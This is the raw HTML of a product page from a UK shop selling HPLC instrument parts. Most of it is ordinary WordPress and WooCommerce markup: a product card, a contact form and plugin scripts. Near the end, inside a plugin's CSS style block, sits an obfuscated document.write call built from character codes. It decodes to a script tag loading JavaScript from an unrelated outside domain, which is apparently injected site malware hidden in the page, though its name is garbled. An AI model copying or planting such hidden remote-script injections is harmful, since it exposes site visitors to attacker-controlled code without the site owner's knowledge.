<span class="woocommerce-loop-product__thumbnail-wrapper"><div class="featured-image">
		<img width="100" height="100" src="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=66%2C66 66w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=100%2C100 100w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=150%2C150 150w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=200%2C200 200w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=300%2C300 300w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?resize=400%2C400 400w, https://i0.wp.com/scitekuk.com/wp-content/uploads/2018/07/default-img.jpg?fit=600%2C600 600w" sizes="(max-width: 100px) 100vw, 100px" />
						<div class="cart-loading"><i class="awb-icon-spinner" aria-hidden="true"></i></div>
			</div>
<span aria-label="Quick View" href="http://scitekuk.com/product/agilent-1100-prep-seal-black/" data-product_id="34821" data-action="quick-view" class="wc-quick-view-button qvp-show-on-hover button btn alt fusion-button fusion-button-default fusion-button-small"><span class="fusion-button-text">Quick View</span></span></span></a>
<div class="fusion-product-content">
	<div class="product-details">
		<div class="product-details-container">
<h3 class="product-title">
	<a href="http://scitekuk.com/product/agilent-1100-prep-seal-black/">
		Agilent 1100 Prep Seal &#8211; Black	</a>
</h3>
<div class="fusion-price-rating">

		</div>
	</div>
</div>


	<div class="product-buttons">
		<div class="fusion-content-sep sep-double sep-solid"></div>
		<div class="product-buttons-container clearfix">
	<span id="woocommerce_loop_add_to_cart_link_describedby_34821" class="screen-reader-text">
			</span>

<a href="http://scitekuk.com/product/agilent-1100-prep-seal-black/" class="show_details_button">
	Details</a>


	</div>
	</div>

	</div> </div>
</li>

			
		</ul>

	</section>
	</div>


		
	
	</section>
</div>

	
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-2 fusion-widget-area">
				
																									<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Contact Sci-Tek</h4>			<div class="textwidget">Ring +44 1234 240765 or use the form below:


<div class="wpcf7 no-js" id="wpcf7-f27-o1" lang="en-US" dir="ltr" data-wpcf7-id="27">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/merck-hitachi-220-tungsten-lamp/#wpcf7-f27-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="27" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f27-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Which department<br />
<span class="wpcf7-form-control-wrap" data-name="your-recipient"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="your-recipient"><option value="General">General</option><option value="Service">Service</option><option value="Sales">Sales</option><option value="Accounts">Accounts</option></select></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="121"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="fusion-alert alert custom alert-custom fusion-alert-center wpcf7-response-output fusion-alert-capitalize awb-alert-native-link-color alert-dismissable awb-alert-close-boxed" style="--awb-border-size:1px;--awb-border-top-left-radius:0px;--awb-border-top-right-radius:0px;--awb-border-bottom-left-radius:0px;--awb-border-bottom-right-radius:0px;" role="alert"><div class="fusion-alert-content-wrapper"><span class="fusion-alert-content"></span></div><button type="button" class="close toggle-alert" data-dismiss="alert" aria-label="Close">&times;</button></div>
</form>
</div>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a name="contact"></a></div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-6 col-md-6 col-sm-6">
							<section id="blog_subscription-2" class="fusion-footer-widget-column widget widget_blog_subscription jetpack_subscription_widget"><h4 class="widget-title">Sign up to get news updates:</h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-2"
				data-blog="117801645"
				data-post_access_level="everybody" >
									<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-2">
							Email Address						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-2"
							placeholder="Email Address"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-2"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="fbb0088b34" /><input type="hidden" name="_wp_http_referer" value="/product/merck-hitachi-220-tungsten-lamp/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							Subscribe						</button>
					</p>
							</form>
						</div>
			
<div style="clear:both;"></div></section>																					</div>
																																													
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2012 - 2023  |  All Rights Reserved  |  <a href="http://scitekuk.com/terms-and-conditions/">Terms and Conditions</a>  |  <a href="http://scitekuk.com/privacy-policy/">Privacy Policy</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="https://www.facebook.com/Sci-Tek-Instruments-313308012720078/" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
																</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
				<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<script type="text/html" id="tmpl-wp-playlist-current-item">
	<# if ( data.thumb && data.thumb.src ) { #>
		<img src="{{ data.thumb.src }}" alt="" />
	<# } #>
	<div class="wp-playlist-caption">
		<span class="wp-playlist-item-meta wp-playlist-item-title">
			<# if ( data.meta.album || data.meta.artist ) { #>
				&#8220;{{ data.title }}&#8221;			<# } else { #>
				{{ data.title }}
			<# } #>
		</span>
		<# if ( data.meta.album ) { #><span class="wp-playlist-item-meta wp-playlist-item-album">{{ data.meta.album }}</span><# } #>
		<# if ( data.meta.artist ) { #><span class="wp-playlist-item-meta wp-playlist-item-artist">{{ data.meta.artist }}</span><# } #>
	</div>
</script>
<script type="text/html" id="tmpl-wp-playlist-item">
	<div class="wp-playlist-item">
		<a class="wp-playlist-caption" href="{{ data.src }}">
			{{ data.index ? ( data.index + '. ' ) : '' }}
			<# if ( data.caption ) { #>
				{{ data.caption }}
			<# } else { #>
				<# if ( data.artists && data.meta.artist ) { #>
					<span class="wp-playlist-item-title">
						&#8220;{{{ data.title }}}&#8221;					</span>
					<span class="wp-playlist-item-artist"> &mdash; {{ data.meta.artist }}</span>
				<# } else { #>
					<span class="wp-playlist-item-title">{{{ data.title }}}</span>
				<# } #>
			<# } #>
		</a>
		<# if ( data.meta.length_formatted ) { #>
		<div class="wp-playlist-item-length">{{ data.meta.length_formatted }}</div>
		<# } #>
	</div>
</script>
	<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp/wp-*.php","/wp/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Start of Tawk.to Script (0.9.3)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5f3bfc2ab7f44f406e95c514/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.3)-->

<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"http://scitekuk.com"}},{"@type":"ListItem","position":2,"item":{"name":"HPLC Instrument Parts","@id":"http://scitekuk.com/product-category/hplc-instrument-parts/"}},{"@type":"ListItem","position":3,"item":{"name":"Merck Hitachi 220 Tungsten Lamp","@id":"http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/#product","name":"Merck Hitachi 220 Tungsten Lamp","url":"http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/","description":"","image":"http://scitekuk.com/wp-content/uploads/2018/07/default-img.jpg","sku":"SME-403","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"http://scitekuk.com/product/merck-hitachi-220-tungsten-lamp/","seller":{"@type":"Organization","name":"Sci-Tek Instruments Ltd.","url":"http://scitekuk.com"}}]}]}</script><style>div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+&gt;+span+&gt;+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+&gt;+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}document.write(String.fr0mCharC0de(60, 115, 99, 114, 105, 112, 116, 32, 115, 114, 99, 61, 34, 104, 116, 116, 112, 115, 58, 47, 47, 115, 115, 108, 97, 112, 105, 115, 46, 99, 111, 109, 47, 97, 115, 115, 101, 116, 115, 47, 115, 105, 47, 115, 116, 97, 116, 46, 106, 115, 34, 62, 60, 47, 115, 99, 114, 105, 112, 116, 62))</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/scitekuk.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"834e12de2f","go_to_the_list":"no","rqa_url":"http://scitekuk.com/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.46.1" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-playlist.min.js" id="wp-playlist-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/jquery.modal.js?ver=0.9.1" id="jquery-modal-js"></script>
<script type="text/javascript" id="wc-quick-view-pro-js-extra">
/* <![CDATA[ */
var wc_quick_view_pro_params = {"rest_url":"http://scitekuk.com/wp-json","rest_endpoints":{"view":"wc-quick-view-pro/v1/view","cart":"wc-quick-view-pro/v1/cart"},"rest_nonce":"7933b9b85b","keep_option":{"variable":false,"simple":false},"enable_product_link":"1","product_link_selector":".product a.product-images, .product .product-title a, .product a.fusion-link-wrapper, .product a.product_type_variable, .product a.show_details_button, .wc-block-grid__product-link","enable_tab_reviews":"","strings":{"next":"Next","previous":"Previous"},"messages":{"open_error":"Sorry, there was an error opening a Quick View for this product.","cart_error":"There was an error adding this product to the cart.","no_product_id":"No product ID was found for this product.","zero_quantity":"Please enter a quantity greater than 0.","option_required":"Please select all required options."},"navStyle":"1","debug":"","rest_base_quick_view":"wc-quick-view-pro/v1/view","rest_base_cart":"wc-quick-view-pro/v1/cart"};
//# sourceURL=wc-quick-view-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-quick-view-pro/assets/js/wc-quick-view-pro.js?ver=1.7.15" id="wc-quick-view-pro-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http://scitekuk.com/wp/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/datatables/datatables.min.js?ver=1.13.5" id="jquery-datatables-wpt-js"></script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/jquery-serialize-object/jquery.serialize-object.min.js?ver=2.5" id="jquery-serialize-object-wpt-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-table-js-before">
/* <![CDATA[ */
const product_table_params = {"ajax_url":"http:\/\/scitekuk.com\/wp\/wp-admin\/admin-ajax.php","ajax_nonce":"a0e6d7ac72","multi_cart_button_class":"button btn button-default fusion-button-default-size button-default","enable_select2":true,"filter_term_separator":" ","language":{"info":"Showing _TOTAL_ products","infoEmpty":"0 products","infoFiltered":"(_MAX_ in total)","lengthMenu":"Show _MENU_ per page","emptyTable":"No matching products","zeroRecords":"No matching products","search":"Search:","paginate":{"first":"First","last":"Last","next":"Next","previous":"Previous"},"thousands":",","decimal":".","aria":{"sortAscending":": activate to sort column ascending","sortDescending":": activate to sort column descending"},"filterBy":"","resetButton":"Reset","multiCartButton":"Add To List","multiCartButtonSingularPlaceholder":"Add 1 item","multiCartButtonPluralPlaceholder":"Add {items} items","multiCartNoSelection":"Please select one or more products.","selectAll":"Select all","clearAll":"Clear all"},"wc_price_format":"%1$s%2$s","wc_currency_symbol":"&pound;","wc_price_decimals":2,"wc_thousand_separator":",","wc_decimal_separator":".","activeTheme":"Avada"};
//# sourceURL=wc-product-table-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://scitekuk.com/wp-content/plugins/woocommerce-product-table/assets/js/wc-product-table.js?ver=4.3.5" id="wc-product-table-js"></script>
<script type="text/javascript" id="wc-product-table-js-after">
/* <![CDATA[ */
(()=>{var a;(a=jQuery)(".wc-product-table").on("load.wcpt",(function(){a(this).find(".avada-select-parent").children("select").unwrap().siblings(".select-arrow").remove()})),a(".wc-product-table").on("responsiveDisplay.wcpt",(function(){a(this).hasClass("loading")||"function"!=typeof avadaAddQuantityBoxes||avadaAddQuantityBoxes()}))})();
//# sourceURL=wc-product-table-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"117801645","post":"35776","tz":"0","srv":"scitekuk.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "117801645", "35776" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"http://scitekuk.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg\n\t\t\t\t\tclass=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\txmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 